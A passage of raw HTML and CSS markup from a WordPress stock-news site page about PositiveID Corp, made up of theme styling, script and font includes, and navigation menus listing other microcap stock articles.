	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/10210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=10210' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Finside-scoop-on-positiveid-corp-otcmktspsid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Finside-scoop-on-positiveid-corp-otcmktspsid%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/inside-scoop-on-positiveid-corp-otcmktspsid/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-10210 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>Inside Scoop on PositiveID Corp (OTCMKTS:PSID)</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a 